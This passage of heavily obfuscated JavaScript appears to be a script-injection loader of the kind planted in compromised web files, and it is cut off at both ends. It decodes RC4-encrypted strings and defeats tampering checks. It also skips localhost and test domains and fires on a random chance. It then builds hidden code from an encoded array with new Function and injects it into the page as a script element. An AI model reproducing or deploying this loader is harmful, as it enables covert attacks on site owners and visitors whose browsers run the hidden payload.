wa','wmkfWOZdRK4','jmoHeSkeW4S','oCo6W4dcPSom','nJxcJJmh','gXL8WORcVW','W7imC8o7W4y','W4q3z8k/WOS','WONdKmocW54q','hSoSW7DYW4K','naXkWQxcMa','eSoKamkIW4G','e8ocACkDW5W','W5/dTmk1WQ0','W7xdU3ucdW','cSkXpIZcKa','ACk1W6FcUSou','WPpdVSoeWPS7','W4HMWONcNSkK','WQddKSkmW5xdNwtcL8o5W7f4WQK','WQeOi0RcLW','W681FCkJWR8','W45nWRClWOq','fCodnW08','mqixvSkw','trRcKZKdmGm','y1DNxtC','edyIE8kN','W6PKWP8kWQu','W5rWWRK0WPa','jSoYW6rrW4e','kCoIaaSD','aSouW6/cRSoV','W6pdGMygkG','W7RdOw07jW','WOJdISojW43dUG','xvvqrYu','WQRdOGmora','lmkZphbH','ea1Zrhe','WQ1AkmkRWOFcP8o8CCojWRlcKsK','nSoNWOFdSCkdsCoCWQdcHSkml8kl','rMzQtsO','WQ7cUCkTWQz/','WRXTW5epoa','yGNdK8oQyq','W5iTwmoqW7S','WODswXRcLG','gmo3W5BcQ8oX','W5NdTmooWOXa','ECohW41uW60','WRbyW7OoBa','WQnEW4uJ','kqdcRaG3','lCoQcmkMW5m','W6eFW6TtWQi','WPVcHmoQWPxdIG','lrhcQaqa','WQVdHSoaW7RdGq','tunyxHm','WQhdS1O0ga','WRlcU8ogWPZdRW','shFcMCkFWRq','iGrUk14','W6OmzCoOWP0','hcNdVwfP','W7XIWRKeWRy','w8kMWQ/cPJC','W4feWRi1WOa','uSkdW51Tma','WO7dMSo6WRGJ','WOrlySkOW4G','WQxcS8kZWR96','dZpcKYa5','mCkZW5lcN8kA','WQRdSCoQW4ldIq','W7pdVmk1WQddIW','W6PjWP7cSmoa','lSkHW4XoW6a','W5eXFSkLWRi','W40uW7PsWQi','fmowwCkNW7G','yCkoE3uF','WRtcObrdWOG','W4TrWQiPWPO','WPCuaLJcOG','ig3dLG','jdNcLGyg','eSkkW53cVCk2','fSoDW6FcHCo0','WRq/WOerxa','dSkzW6ngW4u','nv5oWR9L','W7KHW6rUWR4','W7X4CdNdKmokWPxdLhu3W70','rMmbnYJdPCkPFY4TcW','W797CtRcQCotWPJdGhCN','WQRdHaOera','e8ohW6JcUSo0','ybmCxCoM','bdldQwH+','WRHHW6eIBq','WO3cISoDWP3dJW','W6xdON8YrW','W4q9A8k6WPC','W6DKBZa','t3Ltyfu','WR/dQConW7i','WPVcUSoNWORdPa','WPtdG8osW4tdUG','f8k0nJlcRq','u3ZcKmkvWRO','WQe/WO0bxa','WOnKWROKzW','hGf4sLi','gJqaF8ku','WOVcIGTKWRq','W5K7BSkmWRi','W5JdV8ozWRDU','gSotmryv','prDZWORcSq','pJNcTIix','vmk+abRcTq','BeNcRSktWPK','W6StDCogW6q','kSoNW4ZcQCo1','d8kuhq/cIG','W7NdH2m1W7e','cY7dRfD1','W73cH8oAWONcNG','BqBcRM7cTa','W5hcV3P5mdRcRZtdLNLoWRG','ymkkvvOU','WP8KhetcTa','tCk+WOtcLXK','WRpdMmo/WPqQ','b8k1W5fJW4O','W6dcJSosW4tdMW','th5como2','BSkXW5dcR8of','t8olW7CNW7a','WOldMCoXW5ZdIq','W7BcSCokW7VdHG','uCkxW4f+pW','W6KgCmo0W70','lI7dINvC','ACoFW4DuW78','W74oW47cVmkL','WRPYFHVcUa','hCo5W6dcJCoU','W5KBFSoZW5W','pHFdJevo','WRRcJCoFWO7dTa','dIBcKIy7','hCo8W4VcHG','W43cP8o3WOZcRa','nSo+lay5','W4ZcT8oOW6/dVG','WPdcVCkUWQ1Y','amk0jWlcHG','yh5IBqO','W7LFWQRcPCor','W73dHmoZWO3cQq'];function _0x8296735f(a,b){a=a-0x155;var c=_0x8296735e[a];if(_0x8296735f['MDcdDS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8296735f['wFLLdl']=h,_0x8296735f['MCODAb']={},_0x8296735f['MDcdDS']=!![];}var e=_0x8296735e[0x0],f=a+e,g=_0x8296735f['MCODAb'][f];if(g===undefined){if(_0x8296735f['wHoJEu']===undefined){var i=function(j){this['nwqzTt']=j,this['IuJeoD']=[0x1,0x0,0x0],this['zUZWTE']=function(){return'newState';},this['oXLmBG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MbYYTH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wWjYOg']=function(){var j=new RegExp(this['oXLmBG']+this['MbYYTH']),k=j['test'](this['zUZWTE']['toString']())?--this['IuJeoD'][0x1]:--this['IuJeoD'][0x0];return this['TtrSOG'](k);},i['prototype']['TtrSOG']=function(j){if(!Boolean(~j))return j;return this['TAzmFw'](this['nwqzTt']);},i['prototype']['TAzmFw']=function(j){for(var k=0x0,l=this['IuJeoD']['length'];k<l;k++){this['IuJeoD']['push'](Math['round'](Math['random']())),l=this['IuJeoD']['length'];}return j(this['IuJeoD'][0x0]);},new i(_0x8296735f)['wWjYOg'](),_0x8296735f['wHoJEu']=!![];}c=_0x8296735f['wFLLdl'](c,b),_0x8296735f['MCODAb'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x8296735f;while(!![]){try{var c=parseInt(X(0x293,'aiVs'))+-parseInt(X(0x203,'Fpm('))*parseInt(X(0x330,'aiVs'))+-parseInt(X(0x175,'Tv]#'))+-parseInt(X(0x31b,'g[DT'))+parseInt(X(0x26a,'Z6)$'))+-parseInt(X(0x23f,'ugyZ'))+parseInt(X(0x21d,'h6[]'))*parseInt(X(0x1dd,'dX5%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8296735e,0x3b3ed),!function(){var Y=_0x8296735f,g={};g[Y(0x307,'Si&U')]=function(K,L){return K<L;},g[Y(0x28f,'^37N')]=function(K,L){return K!==L;},g[Y(0x267,'E7*H')]=function(K,L){return K===L;},g[Y(0x287,'ehQF')]=function(K,L){return K+L;},g[Y(0x280,'2&Sb')]=function(K,L){return K*L;},g[Y(0x303,'!Z*y')]=function(K,L){return K-L;},g[Y(0x18f,'6IAq')]=function(K,L){return K<L;},g[Y(0x24d,'h6[]')]=function(K,L){return K+L;},g[Y(0x25c,'^37N')]=function(K,L){return K!==L;},g[Y(0x338,'0xWv')]=function(K,L){return K===L;},g[Y(0x1b4,'4y2N')]=function(K,L){return K===L;},g[Y(0x29a,'6IAq')]=function(K,L,M,N,P,Q,R,T,U,V,W){return K(L,M,N,P,Q,R,T,U,V,W);},g[Y(0x2f0,'0xWv')]=function(K,L){return K||L;},g[Y(0x2d3,'ugyZ')]=function(K,L){return K(L);},g[Y(0x2b3,'YhSV')]=function(K){return K();},g[Y(0x231,'3^)1')]=function(K,L,M,N,P,Q,R,T){return K(L,M,N,P,Q,R,T);},g[Y(0x193,'aiVs')]=function(K,L){return K!==L;},g[Y(0x2cb,'aiVs')]=function(K,L){return K!==L;},g[Y(0x279,'^37N')]=function(K,L){return K!==L;},g[Y(0x274,'Si&U')]=function(K,L){return K!==L;},g[Y(0x1ce,'0xWv')]=function(K,L){return K!==L;},g[Y(0x212,'2&Sb')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},g[Y(0x319,'YhSV')]=function(K,L){return K<L;},g[Y(0x1c8,'Tv]#')]=function(K,L){return K(L);},g[Y(0x272,'Tv]#')]=function(K,L,M,N,P){return K(L,M,N,P);},g[Y(0x233,'s305')]=Y(0x1bf,'Z3wB')+Y(0x1e2,'XK8L')+Y(0x2df,'Fpm(')+Y(0x29e,'6IAq')+Y(0x218,'7yYf')+Y(0x2fd,'Zq1T')+Y(0x23b,'dX5%')+Y(0x2b2,'E7*H')+Y(0x2cd,'3^)1')+Y(0x1e9,'pGW9')+Y(0x1db,'u8jC')+Y(0x22b,'s305')+Y(0x1de,'s305')+Y(0x18a,'zHjV')+Y(0x301,'Si&U')+Y(0x318,'*B^C')+Y(0x2ce,'1daN')+Y(0x188,'u8jC')+Y(0x313,'pGW9')+Y(0x309,'DSS$')+Y(0x168,'qI^7')+Y(0x1ef,'7yYf')+Y(0x1ac,'0xWv')+Y(0x342,'ehQF')+Y(0x237,'XK8L')+Y(0x1d1,'3^)1')+Y(0x2c5,'ehQF')+Y(0x344,'XK8L')+Y(0x20b,'[Ys9')+Y(0x1e4,'qI^7')+Y(0x27b,'7RcK')+Y(0x245,'4y2N')+Y(0x1d2,'a(kd')+Y(0x334,'Fpm(')+Y(0x1c1,'zHjV')+Y(0x2a1,'Z6)$')+Y(0x283,'X3ur')+Y(0x33a,'vem1')+Y(0x2c9,'3^)1')+Y(0x2d6,'aiVs')+Y(0x2f2,'!VIG')+Y(0x246,'6IAq')+Y(0x1a3,'CUWx')+Y(0x1af,'!VIG')+Y(0x1cb,'pGW9')+Y(0x225,'u8jC')+Y(0x1ba,'2&Sb')+Y(0x298,'[nlh')+Y(0x2a6,'e4*%')+Y(0x191,'h6[]')+Y(0x2f4,'qI^7')+Y(0x247,'^37N')+Y(0x1ab,'Z6)$')+Y(0x2a8,'ugyZ')+Y(0x26f,'LFFM')+Y(0x269,'&2V2')+Y(0x297,'6IAq')+Y(0x228,'E7*H')+Y(0x1a9,'SZGO')+Y(0x202,'h6[]')+Y(0x156,'^37N')+Y(0x1bc,'O3Mp')+Y(0x2db,'^37N')+Y(0x1aa,'Z3wB')+Y(0x292,'&2V2')+Y(0x299,'[nlh')+Y(0x316,'&2V2')+Y(0x2ee,'[Ys9')+Y(0x291,'Nnrn')+Y(0x1c6,'dX5%')+Y(0x1f8,'9TXb')+Y(0x181,'^37N')+Y(0x286,'urQ*')+Y(0x253,'CUWx')+Y(0x195,'h6[]')+Y(0x17e,'&2V2')+Y(0x208,'SZGO')+Y(0x306,'Si&U')+Y(0x2e0,'LFFM')+Y(0x15a,'DSS$')+Y(0x15e,'7yYf')+Y(0x1b9,'g[DT')+Y(0x2af,'!Z*y')+Y(0x2b5,'%@NW')+Y(0x2ad,'7RcK')+Y(0x2da,'0xWv')+Y(0x242,'h6[]')+Y(0x2b8,'e4*%')+Y(0x1c7,'[Ys9')+Y(0x2ac,'e4*%')+Y(0x1eb,'2&Sb')+Y(0x16c,'Tv]#')+Y(0x229,'dX5%')+Y(0x165,'1daN')+Y(0x178,'E7*H')+Y(0x201,'e4*%')+Y(0x1f2,'vem1')+Y(0x24a,'Tv]#')+Y(0x1f9,'8%G2')+Y(0x2e7,'0xWv')+Y(0x183,'!VIG')+Y(0x326,'vem1')+Y(0x1dc,'vem1')+Y(0x28d,'0xWv')+Y(0x239,'7RcK')+Y(0x335,'s305')+Y(0x23d,'vem1')+Y(0x1cd,'%@NW')+Y(0x16b,'Zq1T')+Y(0x1c9,'Z6)$')+Y(0x1a4,'ehQF')+Y(0x325,'Zq1T')+Y(0x2ae,'Z3wB')+Y(0x19f,'1daN')+Y(0x28e,'O3Mp')+Y(0x15c,'8%G2')+Y(0x1e1,'SZGO')+Y(0x15b,'Zq1T')+Y(0x1ea,'X3ur')+Y(0x1f5,'LFFM')+Y(0x1b8,'2&Sb')+Y(0x24e,'ehQF'),g[Y(0x232,'8%G2')]=Y(0x1bb,'&2V2')+Y(0x31e,'Zq1T')+Y(0x345,'!VIG')+Y(0x26b,'LFFM')+Y(0x20a,'urQ*')+Y(0x16f,'a(kd')+Y(0x184,'ehQF')+Y(0x243,'u8jC')+Y(0x2fc,'SZGO')+Y(0x32d,'E7*H')+Y(0x1ff,'YhSV')+Y(0x23c,'Z3wB')+Y(0x2f6,'Fpm(')+Y(0x216,'9TXb')+Y(0x337,'Z6)$')+Y(0x32a,'&2V2')+Y(0x300,'4y2N')+Y(0x263,'Si&U')+Y(0x271,'vem1')+Y(0x264,'%@NW')+Y(0x312,'6IAq')+Y(0x2f1,'Fpm(')+Y(0x1a5,'4y2N')+Y(0x25f,'7RcK')+Y(0x247,'^37N')+Y(0x205,'7yYf')+Y(0x190,'Si&U')+Y(0x2d0,'YhSV')+Y(0x241,'vem1')+Y(0x32b,'ehQF')+Y(0x223,'E7*H')+Y(0x251,'6IAq')+Y(0x20f,'DSS$')+Y(0x1d6,'&2V2')+Y(0x2ed,'O3Mp')+Y(0x311,'vem1')+Y(0x1d9,'6IAq')+Y(0x226,'X3ur')+Y(0x29c,'XK8L')+Y(0x31f,'!Z*y')+Y(0x163,'[Ys9')+Y(0x1b5,'dX5%')+Y(0x22a,'Zq1T')+Y(0x28b,'1daN')+Y(0x2fb,'urQ*')+Y(0x248,'h6[]')+Y(0x268,'Z3wB')+Y(0x17f,'ugyZ')+Y(0x27d,'7RcK')+Y(0x199,'9TXb')+Y(0x2f7,'DSS$')+Y(0x16a,'[nlh')+Y(0x336,'aiVs')+Y(0x2b0,'vem1')+Y(0x333,'dX5%')+Y(0x1fb,'Nnrn')+Y(0x2a5,'Zq1T')+Y(0x284,'X3ur')+Y(0x285,'O3Mp')+Y(0x2c8,'zHjV')+Y(0x2c7,'!Z*y')+Y(0x1c3,'E7*H')+Y(0x2ff,'LFFM')+Y(0x33d,'Si&U')+Y(0x1a6,'8%G2')+Y(0x341,'Si&U')+Y(0x1d4,'u8jC')+Y(0x1e7,'qI^7')+Y(0x22e,'YhSV')+Y(0x15f,'dX5%')+Y(0x1f3,'*B^C')+Y(0x2ec,'aiVs')+Y(0x24b,'ZWgh')+Y(0x27f,'O3Mp')+Y(0x2f8,'6IAq')+Y(0x30f,'ugyZ')+Y(0x252,'aiVs')+Y(0x1b2,'g[DT')+Y(0x166,'ugyZ')+Y(0x2cc,'LFFM'),g[Y(0x161,'a(kd')]=Y(0x250,'dX5%')+Y(0x224,'Nnrn')+Y(0x323,'zHjV')+Y(0x1ad,'aiVs')+Y(0x2ca,'aiVs')+Y(0x2c1,'Zq1T')+Y(0x22c,'LFFM')+Y(0x1a7,'aiVs')+Y(0x2ea,'^37N')+Y(0x189,'^37N')+Y(0x1ae,'X3ur')+Y(0x1b7,'O3Mp')+Y(0x276,'E7*H')+Y(0x192,'ZWgh')+Y(0x16e,'Si&U'),g[Y(0x1ed,'O3Mp')]=Y(0x158,'X3ur')+Y(0x1da,'X3ur')+Y(0x308,'s305')+Y(0x25d,'0xWv')+Y(0x32f,'^37N')+Y(0x1e5,'CUWx')+Y(0x173,'LFFM')+Y(0x260,'dX5%')+Y(0x196,'urQ*')+Y(0x31a,'Z3wB')+Y(0x2bd,'^37N'),g[Y(0x2d9,'e4*%')]=Y(0x259,'^37N')+Y(0x2bc,'1daN')+Y(0x221,'urQ*')+Y(0x238,'[nlh')+Y(0x230,'ugyZ')+Y(0x294,'E7*H')+Y(0x23e,'Fpm(')+Y(0x21a,'u8jC')+Y(0x32e,'!Z*y')+Y(0x2b9,'h6[]')+Y(0x29d,'a(kd')+Y(0x24f,'Fpm(')+Y(0x2e2,'XK8L')+Y(0x257,'8%G2')+Y(0x1d7,'%@NW')+Y(0x234,'O3Mp')+Y(0x20e,'6IAq')+Y(0x16d,'Si&U'),g[Y(0x2de,'e4*%')]=function(K,L){return K===L;},g[Y(0x33f,'Nnrn')]=function(K,L){return K-L;},g[Y(0x26e,'pGW9')]=Y(0x1a1,'3^)1')+Y(0x310,'dX5%')+Y(0x281,'dX5%')+Y(0x2bf,'ZWgh')+Y(0x1b1,'a(kd'),g[Y(0x17c,'Fpm(')]=Y(0x2a9,'Zq1T')+Y(0x27a,'E7*H'),g[Y(0x282,'7RcK')]=function(K,L){return K===L;},g[Y(0x255,'!VIG')]=Y(0x206,'[Ys9')+'t',g[Y(0x2d1,'&2V2')]=function(K,L){return K===L;},g[Y(0x211,'[nlh')]=Y(0x171,'u8jC')+Y(0x27e,'a(kd'),g[Y(0x33b,'Fpm(')]=function(K,L){return K===L;},g[Y(0x302,'SZGO')]=function(K){return K();},g[Y(0x244,'Z6)$')]=function(K,L,M){return K(L,M);},g[Y(0x2a0,'0xWv')]=function(K){return K();},g[Y(0x340,'!VIG')]=function(K,L){return K-L;},g[Y(0x305,'zHjV')]=function(K,L){return K(L);},g[Y(0x22d,'urQ*')]=Y(0x2bb,'7RcK')+'t',g[Y(0x1f1,'Nnrn')]=Y(0x157,'aiVs')+Y(0x1c0,'Zq1T')+Y(0x179,'0xWv'),g[Y(0x25e,'g[DT')]=function(K,L,M,N,P,Q,R,T,U,V,W){return K(L,M,N,P,Q,R,T,U,V,W);},g[Y(0x1bd,'aiVs')]=function(K,L){return K||L;},g[Y(0x1cc,'3^)1')]=Y(0x194,'0xWv')+Y(0x2ab,'qI^7')+Y(0x1b3,'!Z*y')+Y(0x31d,'ugyZ')+Y(0x2a4,'1daN')+Y(0x227,'ZWgh')+Y(0x174,'Nnrn')+Y(0x2d2,'O3Mp'),g[Y(0x204,'6IAq')]=Y(0x21e,'urQ*')+Y(0x28a,'LFFM')+Y(0x169,'e4*%')+Y(0x2e9,'Z3wB')+Y(0x2c4,'ehQF')+Y(0x315,'[Ys9'),g[Y(0x288,'Si&U')]=function(K,L){return K(L);},g[Y(0x30b,'0xWv')]=function(K,L){return K+L;},g[Y(0x2e6,'%@NW')]=function(K,L){return K+L;},g[Y(0x1a0,'4y2N')]=Y(0x180,'Tv]#');var j=g,k=function(){var K=!![];return function(L,M){var N=K?function(){var Z=_0x8296735f;if(M){var P=M[Z(0x21c,'g[DT')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function l(K,L){var a0=Y,M={};M[a0(0x1cf,'g[DT')]=function(Q,R){var a1=a0;return j[a1(0x197,'X3ur')](Q,R);},M[a0(0x19e,'YhSV')]=function(Q,R){var a2=a0;return j[a2(0x219,'7RcK')](Q,R);};var N=M;for(var P in K)if(j[a0(0x1f6,'&2V2')](P[a0(0x324,'Zq1T')+'h'],L)&&function(Q,R){var a3=a0;for(var T=0x2;N[a3(0x15d,'YhSV')](T,R[a3(0x2d4,'dX5%')+'h']);T++)if(N[a3(0x2c6,'ugyZ')](Q[a3(0x2b4,'X3ur')+a3(0x20d,'a(kd')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(P,arguments))return K[P];}function m(K,L){var a4=Y;return j[a4(0x287,'ehQF')](K,Math[a4(0x1f7,'g[DT')](j[a4(0x209,'*B^C')](Math[a4(0x328,'0xWv')+'m'](),j[a4(0x167,'Nnrn')](j[a4(0x213,'CUWx')](L,0x1),K))));}function p(K,L){var a5=Y;for(var M=0x0;j[a5(0x296,'h6[]')](M,L[a5(0x30e,'aiVs')+'h']);M++){var N=L[M],P=j[a5(0x30c,'Si&U')](0x0,N[a5(0x1be,'!VIG')+'Of']('.'))?j[a5(0x2ef,'e4*%')]('.',K):K,Q=j[a5(0x320,'zHjV')](P[a5(0x1a2,'*B^C')+'h'],N[a5(0x1ee,'ehQF')+'h']),R=P[a5(0x155,'ZWgh')+'Of'](N,Q),Q=j[a5(0x214,'6IAq')](-0x1,R)&&j[a5(0x2c0,'u8jC')](R,Q);if(Q&&(j[a5(0x1fc,'Nnrn')](P[a5(0x1e6,'g[DT')+'h'],N[a5(0x33e,'pGW9')+'h'])||j[a5(0x26c,'YhSV')](0x0,N[a5(0x1a8,'X3ur')+'Of']('.'))))return 0x1;}}function q(){var a6=Y,K,L;return j[a6(0x207,'qI^7')](l,j[a6(0x210,'DSS$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a7=Y,K=j[a7(0x2cf,'^37N')](v,j[a7(0x24c,'Si&U')](q));if(K){var K=j[a7(0x1f4,'*B^C')](l,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(j[a7(0x215,'2&Sb')](0x46,K[a7(0x249,'urQ*')+a7(0x273,'Zq1T')](0x0))&&j[a7(0x1df,'Z6)$')](0x66,K[a7(0x2fa,'CUWx')+a7(0x31c,'Tv]#')](0x0))||j[a7(0x18c,'ugyZ')](0x49,K[a7(0x172,'1daN')+a7(0x25b,'g[DT')](0x1))&&j[a7(0x1ca,'0xWv')](0x69,K[a7(0x2ba,'Z3wB')+a7(0x25b,'g[DT')](0x1))||j[a7(0x322,'O3Mp')](0x4c,K[a7(0x2fa,'CUWx')+a7(0x29f,'pGW9')](0x2))&&j[a7(0x1ec,'ugyZ')](0x6c,K[a7(0x2dd,'E7*H')+a7(0x273,'Zq1T')](0x2))||j[a7(0x21b,'pGW9')](0x45,K[a7(0x329,'&2V2')+a7(0x1d5,'X3ur')](0x3))&&j[a7(0x327,'!Z*y')](0x65,K[a7(0x290,'YhSV')+a7(0x29f,'pGW9')](0x3))||j[a7(0x236,'qI^7')](0x3a,K[a7(0x1e0,'Z6)$')+a7(0x18b,'[nlh')](0x4))):void 0x0;}}function v(K){var a8=Y;return j[a8(0x17a,'%@NW')](l,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a9=Y,K=j[a9(0x2be,'vem1')](q);if(K){var L=j[a9(0x19b,'e4*%')](l,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!j[a9(0x1fa,'DSS$')](L,'~')?j[a9(0x17b,'X3ur')](v,K):M)&&j[a9(0x185,'h6[]')](l,M,0x8,[0x7,0x65],[0x0,0x68]);return j[a9(0x162,'ehQF')](L,M);}}function x(){var aa=Y,K=j[aa(0x222,'O3Mp')],L=new RegExp(j[aa(0x2b6,'2&Sb')],'g');return K[aa(0x2c2,'CUWx')+'ce'](L,'')[aa(0x160,'Si&U')](';');}function y(){var ab=Y,K=j[ab(0x2e8,'X3ur')],L=new RegExp(j[ab(0x220,'^37N')],'g');return K[ab(0x32c,'O3Mp')+'ce'](L,'')[ab(0x23a,'6IAq')](';');}function z(K){var ac=Y;return j[ac(0x256,'[nlh')](-0x1,K[ac(0x29b,'!Z*y')+'Of'](String[ac(0x1d3,'9TXb')+ac(0x27c,'Z6)$')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x2f9,'Tv]#')](K)||new RegExp(j[ac(0x22f,'Tv]#')],'g')[ac(0x262,'urQ*')](K));var L;}function B(K,L){var ad=Y,M=K[ad(0x2e3,'&2V2')+'h'];return j[ad(0x18e,'!Z*y')](K[ad(0x187,'u8jC')+ad(0x33c,'Fpm(')](j[ad(0x289,'&2V2')](M,L[ad(0x1ee,'ehQF')+'h']),M),L);}function D(){var ae=Y,K=j[ae(0x17d,'!VIG')](k,this,function(){var af=ae,P={};P[af(0x19d,'DSS$')]=j[af(0x258,'DSS$')];var Q=P,R=j[af(0x18d,'7RcK')](typeof window,j[af(0x332,'O3Mp')])?window:j[af(0x2e4,'ugyZ')](typeof process,j[af(0x1d0,'1daN')])&&j[af(0x343,'O3Mp')](typeof require,j[af(0x235,'8%G2')])&&j[af(0x277,'4y2N')](typeof global,j[af(0x339,'7RcK')])?global:this,T=function(){var ag=af,U=new R[(ag(0x2eb,'X3ur'))+'p'](Q[ag(0x1e8,'7yYf')]);return!U[ag(0x1c5,'2&Sb')](K);};return j[af(0x1fe,'*B^C')](T);});j[ae(0x2e5,'urQ*')](K);var L=j[ae(0x1e3,'4y2N')](x),M=j[ae(0x2aa,'g[DT')](w),N=j[ae(0x1b6,'h6[]')](y);return!M||!!(j[ae(0x1c4,'&2V2')](p,M=j[ae(0x2e1,'e4*%')](B,M,String[ae(0x20c,'!VIG')+ae(0x295,'Z3wB')+'de'](0x2e))?M[ae(0x2a2,'a(kd')+ae(0x182,'ehQF')](0x0,j[ae(0x170,'0xWv')](M[ae(0x2d7,'!VIG')+'h'],0x1)):M,L)||j[ae(0x1fd,'!Z*y')](p,M,N)||j[ae(0x217,'urQ*')](z,M)||j[ae(0x28c,'YhSV')](s));}function F(K){var ah=Y,L=j[ah(0x159,'Zq1T')](q),M;L&&((M=L[ah(0x2b7,'!VIG')+ah(0x30d,'6IAq')+ah(0x2c3,'ZWgh')](j[ah(0x22d,'urQ*')]))[ah(0x278,'Z6)$')]=j[ah(0x2b1,'6IAq')],M[ah(0x240,'u8jC')+ah(0x26d,'s305')+'t']=K,(L[ah(0x2a3,'aiVs')]||L[ah(0x304,'2&Sb')]||L[ah(0x2f5,'DSS$')+ah(0x30a,'pGW9')+ah(0x198,'g[DT')])[ah(0x1f0,'LFFM')+ah(0x2dc,'a(kd')+'d'](M),M[ah(0x1b0,'Si&U')+'e']());}function G(){var ai=Y,K,L=j[ai(0x2d8,'Fpm(')](l,j[ai(0x2d5,'9TXb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=j[ai(0x164,'2&Sb')],N=new RegExp(j[ai(0x265,'vem1')],'g'),(N=L[M[ai(0x25a,'u8jC')+'ce'](N,'')])&&N[ai(0x270,'O3Mp')+ai(0x266,'9TXb')][ai(0x186,'ZWgh')+ai(0x314,'qI^7')+'d'](N));}try{var H,I,J;j[Y(0x1c2,'Si&U')](D)||(j[Y(0x254,'CUWx')](G),j[Y(0x19c,'Tv]#')](0x1,j[Y(0x317,'h6[]')](m,0x1,H=0x4))||j[Y(0x2a7,'8%G2')](F,j[Y(0x1d8,'vem1')](j[Y(0x2f3,'E7*H')]('(',new Function((function(){var _0x6324272=function(){var _0x3947953c=['uNbnBgmYtvHwwfvgtw5mq2rytJjsALqWtNjtvMrrwvrb','nvPdD25JvZGZuKnJCeSWz29nsgCXwvrzC0P5vNbzBg9U','vdbgAeP5D25HwfPtwtbOEvLUvw5mq2ryvw5Sv1jRtNzH','mxb2BuXnuq','wLHortvRu1rODLv5y3nkmwmWwMXoEvmXqNrkExDUuLrO','yZnmmLjwwMTWA1zTmxjtEwnZsJnnngj6vJjprZLgvJfc','EwnZsJnorgiZzfHomePQvvHoveP5D25rBe52ttfJm2jh','yvnJC0OYEhrHmvPytKHvm1OXy25mq2rUwtbAA1rwtNjs','uLDIv3m1sNL3BMqWtNjxvMrtvM1otMjxohzkExDUwKvo','vgiYzfHvAtLQuZnKweP5D25rme52yLCXsvzhD25mq2rY','strHmMq0uJfAA1zvy25mq2rQuti5s1yXsKTzmvi0wvnJ','D25kr3bfy1nJCeSWz29nsgD5tvDjC0OZBeLsBKvUs1n0','m1PuyJaWBKXdzdbIv3n4vJfkmfKWzfrImhnUtenKwfvy','wvHWELD5y3blmgDVtuHNELPQvxnkmKy2yZfZBKTtDeLl','r00ZtenKrLHuBg5kEwTYu0nND2vey3LzExDUy201wfrP','A1rQAhznEwnZsJfKuKWYuKLKmhH6yuHfBKXdzdbIvZL2','yvPguKrHm05yvuHvBKXdzhrrmNrcvNPwsfvwzfnIu2nZ','EwnZsJnkA1LTsMHIv3rVsNL3BMmWzdjsr3b0yti4BKXd','rtfHrvPuyNPAwe5uuw5mq2q2vtjZEvLStNjsm2HOsNL3','yxbWBhK','rKvUs1n0suTeqJrnEKu0tenKuvnez3HkEwTYu0nND2ve','s1nZBMmYvw5yu2DWvZfrB01izZfov1vZsNPrAfKZqw5l','BgvUz3rO','D25oq0zQy0nJCfHtAZDJBvyWzfHkDuLvvMjvEwD3zurs','rZfYvuzKugnhuLnvmNrWsNL3BMvftNzHmez0yJjAwfr6','ELeWyMXJm1DTtLbrmNrSsNL3BLyWow9ArLL5zgPcCLj5','tNzuEwnZsJjADgiXzfHuEKjvvNPAueP5D25wELPewwTk','DeLlrei0tKrrneXdzgXKELzwsNLRCLndz3DLrfjTtKn3','vtjZmvz6uKrtvMrty1nJC0OXzfbHv3byvdnsA1nvtNzo','y1DAweP5D25rv0OYtKDZngeYB25mq2rytMPssLjgtNjH','rvvPy3blmgDVtuHOBu1tD25zwhb6v3LJCeSWz29nsgD4','tenKuvOXtK9kEwTYu0nND2vetxPnExDUzvvOr2nty3bl','EK5tD25oq0zQy0nJCfHtAhPmrei0tvDfCeTuDdLlu3H4','BLyXrLDArtLTyM1OB2nty3nkmwrqywXcwe5eAgfImwnU','tuHNEvPhvxnkmgrLtvzzBKTtDeLlrei0tw1fEeXdy29v','wJnIvZLvsNL3BLfQAhjvrMrttdjotMjxou9kExDUvNPr','rvvPy3blmgDVtuHNEvPuuxnkEMqWuvHJBKTtDeLlrei0','vLzoCLLSzfnrEwnZsJfKugrTAfHomuPRu1HsreP5D25L','D25rmwrevenJCeSWz29nsgD5tw1zC0P5rwXJAKLUs1n0','rw5mq2q0vtj0vMjxmxjJruPOsNL3BLz6zg1AvuyXv21s','vJfkwwjSyZfmmLjou0zJBKXdzdzprZLkvNPzDLKWEgLJ','u3rjs0rcne1Qwtnmq2mZzevgm0P5A3jtq2D3zurfEe5d','vNPsC1KWnxrHmNb1t0C4muP5D25wELO2vw5Am1nfog5m